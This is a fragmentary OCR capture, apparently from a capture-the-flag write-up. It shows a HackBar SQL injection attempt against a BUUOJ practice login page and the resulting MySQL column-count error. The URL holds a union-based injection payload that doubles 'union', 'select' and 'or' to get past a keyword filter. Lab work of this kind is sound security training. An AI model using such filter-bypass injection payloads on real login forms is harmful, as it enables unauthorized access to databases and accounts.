 7.node4.buuoj.cn:81/check.php?username=admin&password=1' uniounionn s
Search
ROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
76f53f917.node4.buuoj.cn:81/check.php?username=admin&password=1' uniounionn sselectelect 1,2,3,4 oorr '1'='1
EX %URL BASE64 Insert string to replace Insert replacing string Replace All
Error!
GO TO WORK, GET MARRIED
The used SELECT statements have a different number of columns
HAVE SOME KIDS, PAY YOUR TAXES
YOUR TV